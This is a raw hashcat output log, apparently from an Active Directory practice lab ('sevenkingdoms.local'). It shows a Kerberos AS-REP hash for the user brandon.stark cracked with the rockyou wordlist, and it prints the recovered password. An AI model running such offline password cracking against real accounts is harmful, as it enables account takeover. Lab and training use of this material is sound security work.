 ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:cc98e5c87cb8ded44a9bf1666da48a9f$d086be98e811db260079b049f92b03e128d92dcb58d3b1440b38f7f7a4d7da76b97e2192124d5b8791626b8b3e6a480b8205f4743cb28
021045b90ff4462e68effee93d049cbc7c1408b7101b5477a3d7397a2d08fbdee4d1c1a0ee83f796918e62c6db26b55b491238becd947fdec8e37a0710d6219f22f4715581c3ff6987a4c65d3cfaac1952b503799248c3227a87c1c7e373c1d23c19
ccfcc373b5d8e98c0c5578c5f426a4c5133b1aad9d65790425bd83a423d62f78688fe644aec1f1fe9992c949dba2323a79106f082a96d01185ce35cbedddf62afb7cc9f9bc06a18a627c62bdce7b844f6661bf3f6fc156feec8f9f9a9edd76eef6fe
80604c8e9ef6f002165ce2a:iseedeadpeople
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOC...65ce2a
Time.Started.....: Thu Aug 14 11:31:46 2025 (0 secs)
Time.Estimated...: Thu Aug 14 11:31:46 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1415.0 kH/s (0.98ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 55296/14344385 (0.39%)
Rejected.........: 0/55296 (0.00%)
Restore.Point....: 53248/14344385 (0.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: soydivina -> grad2010